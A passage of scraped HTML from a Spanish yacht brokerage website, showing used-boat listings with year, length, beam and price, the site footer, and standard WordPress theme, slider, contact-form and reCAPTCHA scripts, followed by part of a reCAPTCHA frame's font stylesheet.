valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">2000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2777 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2777">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/" aria-label="Primatist Abbate G46"><img loading="lazy" decoding="async" width="1024" height="605" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016.jpg 1024w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220727-WA0016-600x354.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/primatist-abbate-g46/">Primatist Abbate G46</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2008</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">14.1</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">4.47</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">215.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
	<article class="w-grid-item post-2797 barcos type-barcos status-publish has-post-thumbnail hentry" data-id="2797">
		<div class="w-grid-item-h">
						<div class="w-post-elm post_image usg_post_image_1 has_ratio"><div style="padding-bottom:75%"></div><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/" aria-label="Merry Fisher 895"><img loading="lazy" decoding="async" width="1140" height="1140" src="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-1200x1200.jpg 1200w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-600x600.jpg 600w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-300x300.jpg 300w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-400x400.jpg 400w, https://www.summer-yachts.com/wp-content/uploads/2022/10/IMG-20220928-WA0011-scaled.jpg 1920w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></div><div class="w-vwrapper usg_vwrapper_2 align_none valign_top"><h3 class="w-post-elm post_title usg_post_title_1 entry-title color_link_inherit"><a href="https://www.summer-yachts.com/es/barcos/merry-fisher-895/">Merry Fisher 895</a></h3></div><div class="w-vwrapper usg_vwrapper_1 align_none valign_top" style="--vwrapper-gap:0.3rem"><div class="w-hwrapper usg_hwrapper_1 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_1"><span class="w-text-h"><span class="w-text-value">Año</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_1 type_text"><span class="w-post-elm-value">2017</span></div></div><div class="w-hwrapper usg_hwrapper_2 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_2"><span class="w-text-h"><span class="w-text-value">Eslora</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_3 type_text"><span class="w-post-elm-value">8.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_3 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_3"><span class="w-text-h"><span class="w-text-value">Manga</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_2 type_text"><span class="w-post-elm-value">2.90</span><span class="w-post-elm-after"> m.</span></div></div><div class="w-hwrapper usg_hwrapper_4 align_none valign_top wrap" style="--hwrapper-gap:0.4rem"><div class="w-text usg_text_4"><span class="w-text-h"><span class="w-text-value">Precio</span></span></div><div class="w-post-elm post_custom_field usg_post_custom_field_4 type_text"><span class="w-post-elm-value">155.000</span><span class="w-post-elm-after"> €</span></div></div></div>		</div>
	</article>
</div><div class="g-preloader type_1">
	<div></div>
</div>
	<div class="w-grid-json hidden" onclick='return {&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;ajax_url&quot;:&quot;https:\/\/www.summer-yachts.com\/wp-admin\/admin-ajax.php&quot;,&quot;infinite_scroll&quot;:0,&quot;max_num_pages&quot;:2,&quot;pagination&quot;:&quot;none&quot;,&quot;permalink_url&quot;:&quot;https:\/\/www.summer-yachts.com&quot;,&quot;template_vars&quot;:{&quot;columns&quot;:&quot;4&quot;,&quot;exclude_items&quot;:&quot;none&quot;,&quot;img_size&quot;:&quot;default&quot;,&quot;ignore_items_size&quot;:&quot;1&quot;,&quot;items_layout&quot;:&quot;831&quot;,&quot;items_offset&quot;:&quot;1&quot;,&quot;load_animation&quot;:&quot;none&quot;,&quot;overriding_link&quot;:&quot;none&quot;,&quot;post_id&quot;:13,&quot;query_args&quot;:{&quot;post_type&quot;:[&quot;barcos&quot;],&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;],&quot;post__not_in&quot;:[13],&quot;posts_per_page&quot;:&quot;24&quot;},&quot;orderby_query_args&quot;:{&quot;meta_query&quot;:{&quot;_orderby_custom_&quot;:{&quot;relation&quot;:&quot;OR&quot;,&quot;0&quot;:{&quot;compare&quot;:&quot;EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;},&quot;1&quot;:{&quot;compare&quot;:&quot;NOT EXISTS&quot;,&quot;key&quot;:&quot;Precio&quot;,&quot;type&quot;:&quot;SIGNED&quot;}}},&quot;orderby&quot;:&quot;Precio&quot;,&quot;order&quot;:&quot;DESC&quot;},&quot;type&quot;:&quot;carousel&quot;,&quot;us_grid_ajax_index&quot;:1,&quot;us_grid_filter_params&quot;:null,&quot;us_grid_index&quot;:1,&quot;_us_grid_post_type&quot;:&quot;barcos&quot;},&quot;carousel_settings&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;carousel_fade&quot;:0,&quot;center&quot;:0,&quot;dots&quot;:0,&quot;items&quot;:&quot;4&quot;,&quot;loop&quot;:true,&quot;nav&quot;:1,&quot;slideby&quot;:&quot;1&quot;,&quot;smooth_play&quot;:0,&quot;speed&quot;:250,&quot;timeout&quot;:3000,&quot;transition&quot;:&quot;&quot;},&quot;carousel_breakpoints&quot;:{&quot;1200&quot;:{&quot;items&quot;:4},&quot;900&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:3,&quot;loop&quot;:true},&quot;600&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:2,&quot;loop&quot;:true},&quot;0&quot;:{&quot;autoHeight&quot;:0,&quot;autoplay&quot;:1,&quot;autoplayHoverPause&quot;:1,&quot;items&quot;:1,&quot;loop&quot;:true}}}'></div>
	</div></div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_3" href="/brokerage"><span class="w-btn-label">Todos los barcos de ocasión</span></a></div></div></div></div><div class="w-separator size_medium"></div></div></div></div></div></section>
</main>

</div>
	<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-image us_custom_58779a32 align_none"><div class="w-image-h"><img src="https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Blanc.svg" class="attachment-full size-full" alt="Logo Summer Yachts" decoding="async" loading="lazy" /></div></div><div class="ult-spacer spacer-665a83f1170ba" data-id="665a83f1170ba" data-height="20" data-height-mobile="20" data-height-tab="20" data-height-tab-portrait="" data-height-mobile-landscape="" style="clear:both;display:block;"></div><div class="w-socials color_text shape_rounded style_default hover_fade" style="--gap:0.3em;"><div class="w-socials-list"><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/summeryachts/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item youtube"><a class="w-socials-item-link" href="https://www.youtube.com/channel/UCo6oukVfZE0BQJOI11DPvQw" target="_blank" rel="noopener nofollow" title="YouTube" aria-label="YouTube"><span class="w-socials-item-link-hover"></span><i class="fab fa-youtube"></i></a><div class="w-socials-item-popup"><span>YouTube</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><strong>Summer Yachts S.L.</strong></p>
<p>Passeig Cap Des Toi 13<br />
07680 Porto Cristo<br />
Mallorca, Illes Balears</p>
<p>+34 971 821 483<br />
<a href="mailto:comercial@summer-yachts.com">comercial@summer-yachts.com</a></p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_3ff0a3a0"><div class="wpb_wrapper"><p><a href="https://www.summer-yachts.com/es/aviso-legal/">Aviso legal</a><br />
<a href="/privacy-policy" target="_blank" rel="noopener">Política de privacidad</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-cookies/">Política de cookies</a><br />
<a href="https://www.summer-yachts.com/es/politica-de-privacidad-redes-sociales/">Política de privacidad Redes Sociales</a></p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba"><span></span></a>	<a id="w-header-show" class="w-header-show" aria-label="Menú" href="javascript:void(0);"><span>Menú</span></a>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.summer-yachts.com/wp-content/themes/Impreza';
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"70px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"custom_breakpoint":false,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":18};</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link href="https://fonts.googleapis.com/css?family=Roboto:400%7CExo+2:500&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.summer-yachts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.summer-yachts.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script>
<script src="https://www.summer-yachts.com/wp-content/themes/Impreza/js/us.core.min.js?ver=8.5.1" id="us-core-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.summer-yachts.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src="https://www.summer-yachts.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi7;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider71"] = {once: RS_MODULES.modules["revslider71"]!==undefined ? RS_MODULES.modules["revslider71"].once : undefined, init:function() {
			window.revapi7 = window.revapi7===undefined || window.revapi7===null || window.revapi7.length===0  ? document.getElementById("rev_slider_7_1") : window.revapi7;
			if(window.revapi7 === null || window.revapi7 === undefined || window.revapi7.length==0) { window.revapi7initTry = window.revapi7initTry ===undefined ? 0 : window.revapi7initTry+1; if (window.revapi7initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider71"].init()}); return;}
			window.revapi7 = jQuery(window.revapi7);
			if(window.revapi7.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_7_1"); return;}
			revapi7.revolutionInit({
					revapi:"revapi7",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"680,480,480,700",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"680,480,480,700",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div class="l-cookie pos_bottom"><div class="l-cookie-message">Este sitio web utiliza cookies para mejorar la experiencia de navegación. Si continúas navegando entendemos que estás de acuerdo. <a class="privacy-policy-link" href="https://www.summer-yachts.com/es/privacy-policy/" rel="privacy-policy">Política de privacidad</a></div><a class="w-btn us-btn-style_1 " id="us-set-cookie" href="javascript:void(0);"><span>Ok</span></a></div></body>
</html>

<!-- Dynamic page generated in 2.643 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2024-06-01 03:14:09 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcgrwIhAAAAAIcRqFMJeSZMiIxVkmZV_JVPgPAb&co=aHR0cHM6Ly93d3cuc3VtbWVyLXlhY2h0cy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6mjrwhqauffa
body_size: 48266
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
